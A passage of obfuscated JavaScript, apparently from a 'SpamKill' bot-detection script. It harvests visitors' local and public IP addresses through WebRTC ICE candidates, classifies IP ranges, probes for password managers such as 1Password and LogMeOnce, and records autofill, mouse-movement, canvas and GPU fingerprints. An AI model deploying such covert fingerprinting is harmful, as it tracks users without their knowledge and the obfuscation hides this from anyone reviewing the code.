_0x13a875(_0x14365a,_0x2e559a,_0x4759bf,_0x451136){return _0x107a53(_0x14365a-0xb3,_0x2e559a,_0x451136-0x54,_0x451136-0x1d4);}!_0xb90d22[_0x596a9d(0xb06,0x5d6,0x466,0x5d0)]('0.')&&!_0xb90d22[_0x596a9d(0x7da,0xb30,0x466,0x56c)](_0x13a875(0x135,0x482,0xaa7,0x72f))&&_0x229774[_0x13a875(0x1706,0x1078,0x1862,0xfe9)](_0xb90d22);}):(_0x3c7ebb[_0x3a2ce9(0xb2b,0x71a,0x73b,0xaf5)](),_0x3513ba());},-0x319*-0x2+0xdd+-0x133*0x1);_0x3c7ebb[_0x3333bb(0x809,0x6fd,0x602,0x8d7)+_0x38df11(0xf91,0x1808,0x1864,0x1630)]=_0x2f92d3=>{function _0x24d289(_0x8b6130,_0x5d87d0,_0x14469d,_0xe48e3f){return _0x3333bb(_0x5d87d0-0x509,_0x5d87d0-0x1dc,_0x14469d-0xf,_0x14469d);}function _0x106dee(_0x54fa62,_0x45410b,_0x62267e,_0x16c311){return _0x38df11(_0x45410b-0x63c,_0x45410b-0xc0,_0x62267e-0x65,_0x62267e);}if(_0x24d289(0x68,0x818,0xcb2,0xf2f)===_0x24d289(0x7a8,0x818,0xc66,0x167)){if(!_0x2f92d3||!_0x2f92d3[_0x106dee(0x610,0xa98,0xe08,0x2dc)]||!_0x2f92d3[_0x24d289(0x622,0xb43,0x115b,0x1012)]['candidate']){if(_0x24d289(0xdd6,0x14da,0x100d,0x1616)!==_0x24d289(0x1aaf,0x14da,0xf48,0x1b0c)){const _0x26f683=this[_0x106dee(0x14ff,0x1627,0x1b9d,0x1577)+_0x24d289(0xd48,0xe60,0xa86,0xfa8)][_0x24d289(0x13c7,0x1652,0x1915,0x1a91)][_0x106dee(0x3a7,0xc27,0xabd,0x11a0)](_0xb0f83e);_0x26f683&&(_0x26f683[_0x106dee(0xd49,0xb0d,0xde9,0x11d8)+_0x24d289(0x1a37,0x139b,0x12b1,0xae8)]['push']({'x':_0xe4da8f['clientX'],'y':_0x114f56[_0x106dee(0xb0c,0xfe5,0x15ec,0x1422)],'timestamp':_0x171bc8[_0x24d289(0x1366,0x1486,0xcbb,0x1261)]()}),_0x26f683[_0x106dee(-0x202,0x575,0x75f,-0x19f)+_0x24d289(0x139c,0xd4a,0x830,0x6ed)]=!![]);}else return;}const _0x4bc46c=_0x2f92d3['candidate']['candidate'],_0x27c5f=_0x4bc46c[_0x106dee(0x63c,0x66a,0x9f7,0x750)](/ typ (host|srflx|prflx|relay)(?: |$)/i),_0x108b6b=_0x27c5f?_0x27c5f[0x23dc+-0x2215+-0x1*0x1c6][_0x106dee(0x12d0,0x1472,0x1a78,0x1158)+'e']():'unknown',_0x4af8fa=_0x4bc46c[_0x24d289(0x7ca,0x715,0x8ce,0xa76)](_0x2197f3);_0x4af8fa&&_0x4af8fa[_0x24d289(0x173a,0x1436,0x1cbd,0x103a)](_0x2df9dd=>{function _0x2b6b12(_0x5a7d62,_0x5eb56f,_0x585be4,_0x4772ef){return _0x24d289(_0x5a7d62-0x134,_0x5eb56f- -0x1ef,_0x4772ef,_0x4772ef-0x85);}const _0x4acab7=_0x108b6b+'|'+_0x2df9dd;if(_0x2cc3b1[_0x2c9083(0x85a,0x15c4,0xfa2,0xf7d)](_0x4acab7))return;if(this[_0x2c9083(0x27b,0xc1c,0xb07,0x113e)]&&this['isBogusIP'](_0x2df9dd))return;function _0x2c9083(_0x49620b,_0x1a7409,_0x3c8343,_0x560f80){return _0x24d289(_0x49620b-0x1c3,_0x3c8343- -0x408,_0x49620b,_0x560f80-0x12d);}_0x2cc3b1[_0x2b6b12(0xe66,0x1057,0xeee,0xd8b)](_0x4acab7);if(_0x108b6b===_0x2b6b12(0x2fd,0x6c0,0xb67,0x3e7)){_0x220f61[_0x2c9083(-0x44d,-0x2fd,0x321,0x408)]=!![];if(!_0x220f61[_0x2b6b12(0x1207,0x151b,0x1531,0xd2c)][_0x2c9083(0x84e,0xda5,0xfdd,0x1054)](_0x2df9dd))_0x220f61[_0x2c9083(0x18a8,0x18f6,0x1302,0x1770)]['push'](_0x2df9dd);}else{if(_0x108b6b==='srflx'||_0x108b6b==='prflx'){if(_0x2c9083(0x19fe,0x192d,0x1136,0x971)!==_0x2c9083(0x1358,0x967,0x1136,0xe28))return _0x2b74e7[_0x2b6b12(0x7b8,0xe87,0x14e1,0xb90)+_0x2b6b12(0xd57,0xc38,0x49b,0x95a)][_0x2b6b12(0xe2f,0x135f,0x163d,0x17de)]=-0x25*-0xb2+-0x1*0x1732+-0x287,_0x4b3d51[_0x2b6b12(0x67b,0xe87,0x15f8,0x13b7)+_0x2b6b12(0x76a,0xc38,0x7ba,0x4bc)][_0x2c9083(0x68a,0xdca,0xc78,0x502)+'e']=!![],this[_0x2b6b12(0x8df,0xc53,0x104e,0xd55)+_0x2b6b12(0xaaf,0x1078,0x7f9,0x1573)]('logmeonce',-0x1229+0x1740+-0x417);else{const _0x53eb0a=_0x2df9dd[_0x2c9083(0xf22,0xd38,0xd81,0x12a8)](':')===-(-0xe5a+-0x616+0x1471);if(_0x53eb0a&&this[_0x2b6b12(0xfae,0xc56,0x62f,0x98f)+_0x2b6b12(0xd3a,0x4df,0x7df,0xdaa)](_0x2df9dd)){if(!_0x220f61[_0x2b6b12(0x1c7c,0x151b,0x1468,0xc48)][_0x2b6b12(0x1006,0x11f6,0xdea,0x1087)](_0x2df9dd))_0x220f61[_0x2c9083(0x10c8,0x139c,0x1302,0xb26)][_0x2b6b12(0x13bb,0x1305,0x176d,0x1b5c)](_0x2df9dd);}else{if('gBeOm'!==_0x2b6b12(0x1000,0x103a,0x1054,0x18c3)){if(this[_0x2c9083(0x1254,0x133a,0x11e8,0x18eb)][_0x2b6b12(0x56a,0x440,-0x14b,-0x25d)]&&_0x1b3116[_0x2c9083(0x15a7,0xa0d,0x107e,0xf57)]()-this[_0x2c9083(0xd1a,0x10b4,0x11e8,0xf01)][_0x2b6b12(0xb3,0x866,0x254,0x61d)]<this['cache']['ttl'])return this['cache']['result'];return null;}else{if(!_0x220f61[_0x2c9083(0xf13,0x94d,0xb41,0x321)][_0x2c9083(0x117b,0x796,0xfdd,0xb92)](_0x2df9dd))_0x220f61['public'][_0x2c9083(0xcbc,0xbb2,0x10ec,0x1570)](_0x2df9dd);}}_0x220f61[_0x2b6b12(0xe2a,0x934,0x9be,0x6be)]+=-0x1*-0x2d3+-0x250f+0x5*0x6d9;const _0x3606d8=_0x299f3e;if(!_0x220f61[_0x2c9083(0x14ba,0x1114,0xedb,0x68a)+'es'][_0x2df9dd])_0x220f61['srflxSourc'+'es'][_0x2df9dd]=new Set();_0x220f61['srflxSourc'+'es'][_0x2df9dd][_0x2b6b12(0x13d5,0x1057,0xb7d,0x14fb)](_0x3606d8);}}else{if(_0x108b6b===_0x2c9083(-0x2bf,-0xde,0x34a,0x192)){if('wusKM'===_0x2b6b12(0x1707,0x1167,0x13c0,0x1143)){if(_0x1c1b01[_0x2b6b12(0x105e,0xb37,0x11ed,0x441)+_0x2c9083(0x79f,0x170f,0xf82,0xb30)]===_0x342560){const _0x12e4a3=this['autofillTr'+_0x2b6b12(0x573,0xc71,0x119a,0x437)][_0x2b6b12(0x1739,0x1463,0x15f8,0xea8)][_0x2b6b12(0x135c,0xae3,0x781,0x54f)](_0x45c332);_0x12e4a3&&(_0x12e4a3[_0x2b6b12(0x94b,0x9c9,0x738,0x450)+_0x2b6b12(0xb92,0x11ac,0x126c,0x169a)][_0x2b6b12(0x161e,0x1305,0x178e,0x19e5)]({'x':_0x591506['clientX'],'y':_0x3f6bb8[_0x2b6b12(0x1671,0xea1,0x6c9,0x1007)],'timestamp':_0x1ff774[_0x2b6b12(0xc88,0x1297,0xe91,0xe1a)]()}),_0x12e4a3['hasMouseMo'+_0x2c9083(0x3be,0x4f0,0x942,0x7c1)]=!![]);}}else{_0x220f61[_0x2b6b12(0x451,0x647,0x92a,-0xb2)+'ted']=!![],_0x220f61[_0x2b6b12(0x76b,0x1007,0xee1,0xefa)]+=0x1d13+-0x48*-0x6+-0x2*0xf61;const _0x49172e=_0x2df9dd[_0x2b6b12(0x118a,0xf9a,0x7ab,0x17c6)](':')===-(-0x19c0+-0x18b5*-0x1+-0x1*-0x10c);if(!(_0x49172e&&this[_0x2b6b12(0x12de,0xc56,0xb61,0xada)+'bleIPv4'](_0x2df9dd))){if(!_0x220f61[_0x2b6b12(0xb16,0xd5a,0xece,0x1195)][_0x2b6b12(0xb7e,0x11f6,0xd3f,0x1614)](_0x2df9dd))_0x220f61[_0x2c9083(0x3b8,0xf71,0xb41,0x674)][_0x2c9083(0x13aa,0x1814,0x10ec,0x194f)](_0x2df9dd);}else{if(_0x2c9083(0x258,0x485,0x9a2,0x10e1)===_0x2c9083(0x731,0x4a3,0x9a2,0x247)){if(!_0x220f61[_0x2c9083(0x1449,0x14d4,0x1302,0xacc)]['includes'](_0x2df9dd))_0x220f61[_0x2b6b12(0x1b20,0x151b,0x1b52,0x165d)][_0x2c9083(0x10a3,0xd8a,0x10ec,0x18ec)](_0x2df9dd);}else _0x2cf79f(_0x2b6b12(-0x78,0x602,0x4c5,0xb44)+_0x2c9083(0x9c9,0xfb6,0x113f,0xea7)+_0x2c9083(0xb70,0x1562,0x1078,0xead)+'d:',_0x1b0f93[_0x2c9083(-0xb9,0xda0,0x74c,0x1fb)]);}}}else{if(_0x2b6b12(0xe17,0x759,0x67b,0x87f)!=='gMaCj'){if(_0x2df9dd[_0x2c9083(0x934,0x1215,0xfdd,0x76c)](':')){if(_0x2c9083(0x1a06,0xca6,0x1197,0x1364)===_0x2b6b12(0x1bee,0x13b0,0xe13,0xef9)){if(!_0x220f61[_0x2b6b12(0x401,0x9be,0xd3c,0x42c)]['includes'](_0x2df9dd))_0x220f61['ipv6'][_0x2b6b12(0x17c4,0x1305,0x10e3,0x1bcf)](_0x2df9dd);}else{if(_0x505aea[_0x2c9083(0x1352,0x755,0xd81,0x161d)](':')!==-(0x1792+-0x2226+0xa95)&&this['isGlobalIP'+'v6'](_0x3245f0)){if(!_0x43911c[_0x2b6b12(0x685,0xd5a,0x1092,0xe47)][_0x2c9083(0x1569,0xad9,0xfdd,0x10fe)](_0x2008d5))_0x1fc350[_0x2c9083(0x7bc,0x6f4,0xb41,0x603)][_0x2c9083(0xd94,0xd48,0x10ec,0x943)](_0x3dd46e);}}}else{if(_0x2c9083(-0x30,0x120,0x70b,0xf81)!==_0x2c9083(0x96b,0xa08,0xfcb,0xe81)){if(!_0x220f61['local'][_0x2b6b12(0x944,0x11f6,0xec5,0x17c6)](_0x2df9dd))_0x220f61[_0x2b6b12(0x165e,0x151b,0xf2e,0xefc)][_0x2b6b12(0xf76,0x1305,0xf64,0x16bd)](_0x2df9dd);}else _0x3df47d=0x150f+0x108*0x13+0x27cb*-0x1;}}else try{if(_0x593fb8[_0x2b6b12(0xd60,0x1381,0x1752,0x180c)](_0x528bf3)){if(_0x19908e===':autofill')_0x527aa5=!![];if(_0x2178c1===_0x2c9083(0x11cc,0xa08,0xd4e,0x12bb)+_0x2b6b12(0x1340,0xf55,0xa13,0xbfa))_0xd4582c=!![];if(_0x84e31===_0x2c9083(-0x257,0x870,0x270,0x308)+_0x2c9083(0x1559,0xa27,0x1015,0x1576))_0x1a7229=!![];}}catch(_0x3acb1b){}}}}});}else typeof _0x37a9c0[_0x106dee(0x1312,0x1666,0x17ef,0x172b)]!==_0x24d289(0xbc9,0x1295,0x9f9,0x13f5)?(_0x17e64a[_0x106dee(0x13b6,0x1267,0x1927,0x12b8)](_0x24d289(0x195e,0x146f,0x11a2,0x112a)+'\x20enhanced\x20'+_0x106dee(0x641,0xd94,0x137d,0x9bb)+_0x24d289(0x1443,0x16de,0x104a,0x189a)),_0x57bb51[_0x106dee(0x1b69,0x1666,0x11b6,0xf21)][_0x106dee(0x1978,0x1568,0x197e,0x1239)+_0x24d289(0x13c6,0x120a,0x9b3,0xddd)+'llTracking'](),_0x4d78b9[_0x106dee(0x10a5,0x1267,0xb05,0x1797)](_0x106dee(0x1949,0x1653,0xeef,0x11d8)+_0x24d289(0x1cd0,0x14d3,0x12ae,0x16cc)+_0x24d289(0x1cd1,0x14f2,0x17ad,0x1572)+_0x106dee(0xcdd,0x6d8,0x85,0xb35)+'e')):_0x74efb3[_0x24d289(0x107d,0xa28,0xbcc,0x5f9)](_0x24d289(0x1808,0x1711,0x1de6,0x1409)+'\x20not\x20avail'+_0x106dee(0x146f,0xd89,0x4c6,0xa0e));},_0x3c7ebb[_0x3333bb(0x900,0x908,0x751,0x33c)+'Channel'](''),_0x3c7ebb['createOffe'+'r']()[_0x3333bb(0xa1b,0x9ed,0x880,0xd8f)](_0x3ad23d=>{function _0x291397(_0x3efc5d,_0x16e3c,_0x2172c4,_0xaef5f2){return _0x3333bb(_0x2172c4-0xb9,_0x16e3c-0x1e6,_0x2172c4-0x132,_0x3efc5d);}function _0x213dcb(_0x1af57c,_0x7b06e9,_0x104abb,_0x344418){return _0x38df11(_0x104abb-0x348,_0x7b06e9-0x1ca,_0x104abb-0x117,_0x7b06e9);}_0x213dcb(0x461,0x13ac,0xaff,0x664)==='qZRMA'?(this['rt']['gpu'][_0x213dcb(0xa01,-0xa6,0x3f3,0x1b3)]=-0x2bd+-0x1975+0x1*0x1c33,this['rt']['gpu']['sd']=-0x10*0x19c+0x10d*-0x14+0x2ec4+0.1,typeof _0x3d0846!==_0x213dcb(0x9c9,0xf25,0xef6,0xcad)&&(_0x2a70e7[_0x291397(0xdcc,0xe7d,0xe72,0xe8a)]=0x161*0xf+0x1c14+-0x1*0x30bb,_0x4fc915['gpuSdQ']=0x1800+0x1fa9+-0x37a4)):_0x3c7ebb[_0x291397(0xeec,0x116c,0x1204,0x1a06)+_0x213dcb(0xa02,0x59f,0x9b6,0x8f8)](_0x3ad23d);})[_0x38df11(0x14,0x44e,-0xa7,0x63)](()=>{clearTimeout(_0x5cacc8);function _0x37aa22(_0xca34e3,_0x32bfb5,_0x245b2a,_0x409bff){return _0x38df11(_0x32bfb5-0x170,_0x32bfb5-0x7,_0x245b2a-0x84,_0x245b2a);}_0x3c7ebb[_0x37aa22(0x736,0x740,0x445,0xe75)](),_0x3513ba();});}catch(_0x453ace){_0x3333bb(0x5c8,0x832,0x714,0xc39)!==_0x3333bb(0x1008,0x864,0x1171,0x1138)?_0x3513ba():(_0x406f00=_0x34f0ba[_0x3333bb(0x47a,0x825,-0x1a0,-0x379)+_0x38df11(0xca3,0x12c4,0x144d,0x14c0)](_0x3333bb(0x6d3,0xea,0xd87,0x800)),_0x4dd6d9[_0x3333bb(0xd79,0x4ef,0x8f6,0xea1)][_0x38df11(0x6d8,0x647,0xa0d,0x938)]=_0x3333bb(0xd0,-0x484,-0x690,-0x1a),_0x55c0d7=_0x21cde6[_0x38df11(0x217,0x309,-0x696,-0x4cf)]('2d'));}});}[_0x3f02f1(-0x35b,0x441,0x477,0x5ba)+'P'](_0x3e018e){function _0x145874(_0x2032de,_0x3c85a7,_0x5d61e5,_0x5740a5){return _0x340362(_0x2032de-0x1a4,_0x2032de,_0x5d61e5-0x69,_0x5d61e5-0x486);}return this['isNonRouta'+_0x145874(0xa34,-0x24d,0x5ca,0x311)](_0x3e018e);}[_0x3f02f1(0x126d,0x5be,0x9af,0x53a)+_0x340362(-0x359,-0x56a,-0x164,0x144)](_0x159e3d){if(!_0x159e3d||typeof _0x159e3d!==_0x519052(0xb3a,0xf54,0x8e7,0x6e4))return![];const _0x5270fd=_0x159e3d[_0x3dd9ee(0x892,0xb7f,0x1095,0x451)]('.');function _0x519052(_0x38b398,_0x107eaa,_0x36efc6,_0x5303bd){return _0x3f02f1(_0x38b398-0x18f,_0x5303bd,_0x107eaa-0x27e,_0x5303bd-0x10);}if(_0x5270fd[_0x519052(0x1414,0x14f8,0x1d39,0x1d8e)]!==-0x1e2a+-0xbd0+0x29fe)return![];function _0x3dd9ee(_0x54a3ef,_0x43d759,_0x31736f,_0x4213ce){return _0x3f02f1(_0x54a3ef-0x2a,_0x31736f,_0x54a3ef- -0x1dc,_0x4213ce-0x3c);}const _0x13405e=this['ipToLong'][_0x3dd9ee(0x625,-0x24a,0x487,0x7e2)](this),_0x4f9382=_0x13405e(_0x159e3d),_0x214939=(_0x446d3b,_0x2a1a79)=>_0x4f9382>=_0x446d3b&&_0x4f9382<=_0x2a1a79,_0x4d176a=[[_0x13405e(_0x3dd9ee(0xdc1,0xff8,0xb5f,0x6d4)),_0x13405e(_0x3dd9ee(0xdd5,0x12af,0xc37,0xb76)+_0x3dd9ee(0xa36,0x4a6,0xef9,0x952))],[_0x13405e(_0x3dd9ee(0x8e8,0xf15,0xcdd,0x108a)),_0x13405e('172.31.255'+_0x519052(0xd6b,0xe90,0xd41,0xeb4))],[_0x13405e(_0x519052(0x13f2,0x12ba,0xce0,0x1693)+'0'),_0x13405e('192.168.25'+_0x519052(0x1038,0x89a,0x71,0x844))],[_0x13405e('169.254.0.'+'0'),_0x13405e(_0x3dd9ee(0x40b,0x905,0xb4c,-0x22)+_0x3dd9ee(0x440,0x4d2,-0x2f4,0xd02))],[_0x13405e(_0x519052(-0x1ac,0x654,0xbf7,0x352)),_0x13405e(_0x3dd9ee(0x356,0x47b,-0x44d,-0x4ce)+_0x3dd9ee(0x440,0x12,0x6ad,0x380))],[_0x13405e(_0x519052(0xe07,0x98d,0xdc2,0x355)),_0x13405e(_0x519052(0xc92,0xd16,0xd06,0xddd)+'5.255')],[_0x13405e(_0x519052(0x1096,0x104b,0x1919,0x1485)),_0x13405e(_0x3dd9ee(0xa99,0x1032,0x360,0xcbf)+'5')],[_0x13405e(_0x3dd9ee(0x572,0x12e,0x1a5,0xc0)),_0x13405e(_0x3dd9ee(0x43f,-0x63,0x8f4,-0x116)+'5')],[_0x13405e('198.51.100'+'.0'),_0x13405e('198.51.100'+_0x519052(0x1409,0xe90,0xdaa,0x143e))],[_0x13405e(_0x3dd9ee(0x532,0x115,-0x356,-0xae)+'0'),_0x13405e(_0x3dd9ee(0x532,0x2b5,0x309,-0x2dc)+_0x3dd9ee(-0xde,0x56e,0x175,-0x16e))],[_0x13405e(_0x3dd9ee(0xf43,0xe4c,0x748,0x82d)),_0x13405e(_0x3dd9ee(0xf4a,0x130b,0x142e,0xd3c)+'.255')],[_0x13405e(_0x519052(0x15fa,0x147a,0x17ec,0x1209)+'0'),_0x13405e(_0x519052(0x1aa8,0x147a,0x1d3e,0x16fe)+_0x3dd9ee(-0xde,-0x2d8,0x690,-0xf3))],[_0x13405e(_0x3dd9ee(0xbfb,0x688,0x77b,0x11fb)),_0x13405e(_0x519052(0x72b,0x384,0x6b1,-0x420)+'255')],[_0x13405e(_0x519052(0x14a,0x3ae,-0x417,0x525)),_0x13405e('239.255.25'+_0x3dd9ee(0x440,0x7e4,-0x181,0x63d))],[_0x13405e(_0x3dd9ee(0xfc8,0x786,0x1112,0x6f3)),_0x13405e(_0x3dd9ee(0x72f,0x9e0,0x31f,0xeca)+'5.255')]];for(const [_0x55408e,_0x4c5539]of _0x4d176a){if(_0x214939(_0x55408e,_0x4c5539))return!![];}return![];}[_0x3f02f1(0x10a6,0x10dd,0x951,0xb71)+'v6'](_0xf2ed9c){function _0x1afcad(_0x4f52c6,_0x3b66e1,_0xab8901,_0x5646b9){return _0x340362(_0x4f52c6-0x117,_0x3b66e1,_0xab8901-0xdc,_0xab8901-0x3d4);}function _0x41e78c(_0x620402,_0x316162,_0x4b1507,_0x5b4811){return _0x340362(_0x620402-0xa5,_0x316162,_0x4b1507-0x8a,_0x620402- -0x147);}if('UGMSp'!=='UGMSp')return _0x5ef315[_0x41e78c(0x9a5,0xd11,0x641,0x5d0)+'plugins'][_0x41e78c(0x8cd,0xb42,0xd3f,0x64c)]=-0xd*0x20b+-0x16af*0x1+-0x709*-0x7,_0x5bd83f[_0x41e78c(0x9a5,0x4a5,0xf42,0x955)+_0x41e78c(0x756,0x98e,0xa5c,0x7ea)][_0x1afcad(0x1337,0x1333,0x13be,0x1554)+'rd']=!![],this['_markPMDet'+_0x41e78c(0xb96,0x5a1,0xe24,0x1233)]('1password',-0xb*-0x82+-0x2a9*-0xb+-0x22d8);else{if(!_0xf2ed9c||typeof _0xf2ed9c!=='string')return![];const _0x55a582=_0xf2ed9c[_0x1afcad(0x1535,0x1341,0x1367,0x1835)+'e']();if(_0x55a582==='::'||_0x55a582===_0x1afcad(0xcd2,0x3b3,0x819,-0x46))return![];if(_0x55a582[_0x41e78c(0xde,-0x4fc,-0x6d2,0x665)]('fe80:'))return![];if(_0x55a582[_0x41e78c(0xde,-0x162,0x941,0x53f)]('fc')||_0x55a582[_0x1afcad(0xb37,0x5bd,0x5f9,0xab5)]('fd'))return![];if(_0x55a582['startsWith']('ff'))return![];if(_0x55a582[_0x1afcad(0x238,0xc9b,0x5f9,0x624)](_0x41e78c(-0x130,-0x9f0,0x5db,-0x64)))return![];return!![];}}[_0x340362(-0x41,0x640,0x770,0x344)+'64'](_0x5ac7cc){function _0x46b9ed(_0x1e66fc,_0x2f031d,_0x46223b,_0x281d5c){return _0x340362(_0x1e66fc-0x6,_0x46223b,_0x46223b-0x14c,_0x2f031d- -0x50);}function _0x101b42(_0xa8e111,_0x33c5bd,_0x54b051,_0x1dc9db){return _0x3f02f1(_0xa8e111-0x63,_0x1dc9db,_0x33c5bd- -0x8a,_0x1dc9db-0x1c7);}if('KLAal'===_0x101b42(0x376,0xa00,0x52d,0xcb1))_0x481d86[_0x101b42(0x9a5,0x363,-0x43c,-0x53f)+'IG']?(_0x304545[_0x101b42(0xcd,0x363,0x30b,0x76d)+'IG'][_0x46b9ed(0x686,0x73d,0x20e,0xf5c)]=![],_0x511b9f[_0x101b42(0x455,0x363,0x426,0x212)+'IG'][_0x46b9ed(0xb2e,0x5f9,0x417,-0x1ff)]['info']=![],_0x5626cf['DEBUG_CONF'+'IG'][_0x101b42(0xe26,0x6b3,0xaa0,0x2e5)]['warn']=![],_0x43a4ed['DEBUG_CONF'+'IG'][_0x101b42(0x5c7,0x6b3,-0x147,0x4ed)][_0x101b42(0xd21,0x508,0x2f2,0x902)]=![],_0x163dc2[_0x46b9ed(0x5c6,0x2a9,0x6e7,0x1c2)+'IG'][_0x101b42(0x8c9,0x6b3,-0x1d0,0x1f3)][_0x46b9ed(0xe19,0xe67,0x1013,0x15ae)]=![],_0x398f15['DEBUG_CONF'+'IG'][_0x101b42(0x5be,0x6b3,0xa33,-0x162)][_0x101b42(0xe7b,0xb62,0x3c5,0xe83)]=!![],_0xec624a[_0x101b42(0x5f2,0xb5c,0x13a1,0xb45)]('[SpamKill]'+_0x101b42(0xdb0,0xdbd,0x95f,0xf20)+'e\x20disabled')):_0x3b6790[_0x101b42(-0x1ed,0x35e,-0x1f3,-0x25f)](_0x101b42(0x774,0xd00,0xce4,0x86e)+_0x46b9ed(0xf08,0xa4f,0x261,0x88f)+_0x46b9ed(0x26b,0x22c,-0x61b,0x33f)+_0x101b42(0x915,0xaa3,0x711,0x9c6)+_0x101b42(0x5c5,0x701,0x4a,0xc5c)+'pamKill\x20is'+'\x20initializ'+_0x101b42(0x1366,0xebf,0x10e4,0xe3b));else try{if(_0x46b9ed(0xb8b,0x9f0,0xfbd,0x3d8)==='PlGdJ'){if(!_0x5ac7cc||_0x5ac7cc[_0x46b9ed(0xa91,0xbaf,0xb0e,0xd68)](':')===-(-0x2376+-0xa*0x18d+0x32f9))return null;let _0x5727f0=_0x5ac7cc[_0x101b42(0x115b,0xffd,0x906,0xa12)+'e']();const _0x3b5479=_0x5727f0[_0x101b42(0x8a2,0xec5,0x1608,0x16e4)]('.')?_0x5727f0['substring'](_0x5727f0[_0x101b42(0x783,0xe3c,0x1607,0x1230)+'f'](':')+(-0x20cb+-0x1147*0x1+0x3213)):null;let _0x30e0be=[];if(_0x3b5479&&/^(\d{1,3}\.){3}\d{1,3}$/[_0x46b9ed(0x35c,0xaa8,0x5a2,0x37d)](_0x3b5479)){const _0x5c1ca4=_0x3b5479['split']('.')[_0x101b42(0x909,0x256,0x2a5,0x8dc)](_0x3ad914=>parseInt(_0x3ad914,-0x21eb+-0xa*-0x1af+-0x1*-0x111f)&-0x24cd+0x1762+0xe6a),_0x2e1cf0=(_0x5c1ca4[-0x5d0+0x1003*-0x2+0x2*0x12eb]<<0x21aa+0x11f+0x29*-0xd9|_0x5c1ca4[-0x8e5+0x1873+-0xf8d])['toString'](0x2a1*0x5+-0x1e66*-0x1+-0x2b7b*0x1),_0x5a150d=(_0x5c1ca4[-0x255*-0x9+0x12f7+0x27f2*-0x1]<<0x877+0x1dcd+-0x263c|_0x5c1ca4[-0x38e+0x1*-0x3ea+-0x17f*-0x5])['toString'](-0x454+0x72a+-0x2c6);_0x30e0be=[_0x2e1cf0,_0x5a150d],_0x5727f0=_0x5727f0[_0x101b42(0x6d8,0x314,0x6fa,0x391)](-0x11*0xed+-0x58d+0x5*0x442,_0x5727f0[_0x101b42(0xaca,0xe3c,0x14c7,0x582)+'f'](':'));}const _0x51051f=_0x5727f0[_0x101b42(0x104f,0x9e4,0xb33,0x11c9)]('::'),_0x2fb137=_0x51051f[0x33d*0xb+-0x13ff+-0xfa0]?_0x51051f[-0x1*-0x1d7c+-0x41d+-0x195f][_0x101b42(0x366,0x9e4,0x585,0x77b)](':')[_0x46b9ed(-0x660,0xaf,-0x132,0x6e7)](Boolean):[],_0x2b0a66=_0x51051f['length']>0x1*-0x1f23+0x501*-0x6+-0x3d2a*-0x1&&_0x51051f[-0x6c5*-0x2+0x5*-0x25f+0xd7*-0x2]?_0x51051f[0x1069+-0x1*0x5e6+-0xa82][_0x46b9ed(0x3a6,0x92a,0xffc,0x4cd)](':')[_0x46b9ed(0x353,0xaf,0x546,0x790)](Boolean):[];if(_0x30e0be['length'])_0x2b0a66[_0x101b42(0xba9,0xfd4,0x13b9,0xb1f)](..._0x30e0be);const _0x4ee784=Math['max'](0x230f+-0x23ca+0xbb,0xde1+-0x21a0*0x1+0x53*0x3d-(_0x2fb137[_0x46b9ed(0xf86,0x1136,0x1560,0xeab)]+_0x2b0a66[_0x46b9ed(0x1933,0x1136,0xb15,0xe0b)])),_0x82ebc1=[..._0x2fb137,...Array(_0x4ee784)[_0x46b9ed(0x137a,0xe43,0x1461,0x10d7)]('0'),..._0x2b0a66][_0x46b9ed(0xbb0,0x1076,0x1175,0x1284)](0x1fb8+-0x21ab+0x1f3,0xce7+-0x1507+0x828)[_0x46b9ed(-0x21f,0x19c,0x66e,-0x54e)](_0x578a48=>_0x578a48['padStart'](-0x2*-0x376+-0x9*0x35+0x1*-0x50b,'0')),_0x1f56d4=_0x82ebc1[_0x46b9ed(0x127a,0x1076,0xbd3,0xa97)](-0x1247*-0x1+0x1*-0x9f5+0x429*-0x2,-0x24d9+-0x60+0x1*0x253d)[_0x46b9ed(-0x6b0,0x112,0xe0,-0x48)](':');return _0x1f56d4;}else{const _0x58e769=this['autofillTr'+_0x101b42(0xd6d,0x940,0x1cc,0x218)]['recentForm'+_0x46b9ed(0x160c,0xdfa,0x97f,0x685)][_0x101b42(0xa1e,0x7b2,0xa76,0x3d6)](_0x167730)||{};_0x58e769[_0x46b9ed(0x842,0xa9d,0x1de,0x943)+'onKey']=_0x538989[_0x101b42(0x83d,0x143,-0x676,0x97f)],_0x58e769[_0x46b9ed(0xa4e,0x108d,0xab7,0xb38)]=!![],this[_0x101b42(0xee2,0x11b2,0x1829,0x97c)+_0x46b9ed(0xb41,0x886,0x1086,0x35a)][_0x101b42(0x15be,0xdda,0x704,0x794)+'Fills'][_0x101b42(0x53f,0x8ec,0xfe7,0x662)](_0xf5e9b2,_0x58e769),_0x14c861(_0x101b42(0xced,0x11ec,0x1585,0x176d)+'Autofill]\x20'+_0x3ac95b[_0x46b9ed(0x66b,0x89,-0x347,-0x4f0)]+('\x20confirmed'+_0x46b9ed(0x3f2,0xbad,0xb7c,0xf65)+_0x101b42(0x1167,0x9c8,0xed7,0x906)+'in\x20')+_0xb4c9fa),_0x26f9e3(()=>this[_0x46b9ed(0x609,0xc51,0x13ca,0x1464)+_0x46b9ed(0x810,0xc3,-0x287,0x8e0)+'ion'](),-0x1*0x118f+-0x9c7+-0x4*-0x6e2);}}catch(_0x518060){return null;}}[_0x3f02f1(0x971,0x12fa,0xa79,0xe57)](_0x413193){function _0x91faf(_0x93637f,_0x4b47a3,_0x51da33,_0x2eaf56){return _0x3f02f1(_0x93637f-0x17c,_0x93637f,_0x2eaf56-0x22c,_0x2eaf56-0xf8);}function _0x4fcc68(_0x243ab1,_0x30966c,_0x257721,_0x534805){return _0x340362(_0x243ab1-0x1e6,_0x30966c,_0x257721-0x16a,_0x534805-0x415);}if(_0x91faf(0x694,0xea0,0xe61,0x81b)===_0x4fcc68(0x7e0,0x182a,0x171a,0x108d)){const _0x5468f1=_0x4049b1[_0x4fcc68(0x7b,0xd3c,0xd35,0x80e)+_0x4fcc68(0x1a4e,0x1a19,0xcf1,0x1215)](_0x4fcc68(0xe48,0x829,0x6a5,0xa67)),_0x2a16ba=_0x5468f1['getContext']('2d');_0x2a16ba[_0x4fcc68(0x115d,0x711,0xc5a,0x94d)]=_0x91faf(0xa58,-0x504,0x59a,0x32b)+_0x30f823;const _0x5baebc=_0x2a16ba[_0x4fcc68(0x40c,0x5e0,0x8d7,0xabd)+'t'](_0x4fcc68(0x82b,0x10da,0x1471,0xf0d));if(_0x5baebc['width']>-0x1*0x18a7+-0x56d+0x9a*0x32)_0xb45482++;}else{if(!_0x413193||typeof 